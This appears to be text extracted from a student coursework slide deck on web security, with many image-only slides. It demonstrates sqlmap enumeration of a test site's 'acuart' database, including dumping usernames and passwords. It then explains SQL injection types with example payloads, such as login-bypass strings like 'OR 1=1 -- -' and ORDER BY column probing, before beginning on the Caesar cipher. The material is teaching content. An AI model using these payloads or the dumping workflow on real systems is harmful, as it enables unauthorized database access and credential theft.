
SQL Terminal Open the sqlmap terminal, and type sqlmap –u then paste the link gotten from the website= 1 – dbs. Note: the aim is to find the name of the data base of this website and number of data base.

Slide 21

This is saying that we have found the name of the database, and the database is MYSQL 5.0.12.
We also got two database, Acuart and information Schema.

Slide 22

Next is to get information from the acuart database, the first thing we need to find is the number of tables inside acuart database.

Slide 23

In the acuart database below, there are 8 tables.

Slide 24

Next is to find what the username is and the number of
columns in the users table.

Slide 25

Table: users
Inside users, we have [8 columns]

Slide 26

Next is to find information about the “uname”.
Note: The reason we put the dump is to extract information
from the user name.

Slide 27

It has provided us with the user name information.
The user name is” test”.

Slide 28

We can continue with other columns by editing uname to pass.

Slide 29

Here we have our information for pass as “test”.

Slide 30

We can also get information from email and etc.

Slide 31


Slide 32



Slide 33


Slide 34
Question 2a
Explain the concept of SQL injection and the various types showing examples.
Answer
SQL Injection:
SQL injection is an injection attack that allows an attacker to retrieve and modify, or delete data from the Database due to improper input validation this vulnerability occurs.

Slide 35
Types of SQL :
In Band SQL — has two types ( 1. Error Based and 2. Union Based )
2. Inferential SQL or Blind SQL —has two types ( 1. Boolean Based and 2. Time-Based)
3. Out-band SQL
In-band SQL injection is a type of SQL injection where the attacker receives the result as a direct response using the same communication channel.
For example, if the attacker performs the attack manually using a web browser, the result of the attack will be displayed in the same web browser. In-band SQL injection is also called classic SQL injection.

Slide 36
Error-based SQL injection is a subtype of “in-band SQL injection” where the result returned to the attacker is a database error string.
How to Find?
Example of error-based SQL injection:
Let’s say we have the same query as in the example:
SELECT * FROM users WHERE user_id = 'current_user'
A malicious hacker may provide the following current user value:
1'
As a result, the query becomes:
SELECT * FROM users WHERE user_id = '1''
The double single quote at the end of the query causes the database to report an error. If the web server is configured to display errors on screen, the attacker may see a message such as the following:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "' at line 1 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/query.php on line 37
As a result, the attacker immediately sees that the application is using a MySQL database and can focus on MySQL-specific attacks, Depending on the Database type an attacker will inject the payload and he will exploit it.

Slide 37
Note: Enumerate error technique
True = Valid Query + No error messages
False = Invalid Query + Error messages
1. In case the Input field is: String
where Query = SELECT * FROM Table WHERE id = ‘1’;
if,
‘ gives False then ‘ ‘ must give a True “
gives False then “ “must give a True
\ gives False then \\ must give a True
2. In case the Input field is: Numeric
where Query = SELECT * FROM Table WHERE id = 1;
AND 1 True
AND 0 False
AND true True
AND false False
1-false Returns 1 if vulnerable
1-true Returns 0 if vulnerable
1*50 Returns 50 if vulnerable
1*50 Returns 1 if not vulnerable
3. In case the Input field is: Login where Query = SELECT * FROM Table WHERE username = ‘’;
‘ OR ‘1
‘ OR 1 — -
“ OR “” = “
“ OR 1 = 1 — -
‘=’
‘LIKE’
‘=0 — +

Slide 38


Slide 39
Note: Read the Error message that clearly shows the database is “MYSQL”
2. In this Movie checking functionality Background SQL query is:
SELECT * FROM movies WHERE name= ‘Iron Man’;
Note: “ORDER BY” this Clause is used to Find how many columns are there in that Table.
Payload — ‘ ORDER BY 1#
Our Payload will be placed like this:
SELECT * FROM movies WHERE name= ‘ ’ ORDER BY 1#’;
By changing the payload end number like “ 1 2 3 4 ..” we can find out how many columns are there until it returns the error
Example
‘ ORDER BY 1#
‘ ORDER BY 2#
‘ ORDER BY 3#
‘ ORDER BY 4# — In the 4th attempt, I got an error that means there are only “ 3 “ columns in that Table.
3. See in this application we have tried until 7# still we are not getting the error that means there are 7 columns in that Table.

Slide 40


Slide 41


Slide 42


Slide 43


Slide 44


Slide 45


Slide 46


Slide 47


Slide 48


Slide 49
So like this, an attacker will retrieve the data from the database so this is all about “Union-Based” SQL injection.

Slide 50
Question 3a:
Demonstrate and explain the concept of cryptography, demonstrating encryption and decryption using caeser shift and kamasutra method decryption of data.
Answer:
The Caesar cipher(Julius caeser)
For example, if we choose a key of 1, then the letter A is concealed as B, the letter B is concealed as C, and so on. We view the alphabet as a loop. So, with a key of 1, the letter Z is concealed as A. Number the letters of the alphabet in order from 0 to 25.

Slide 51
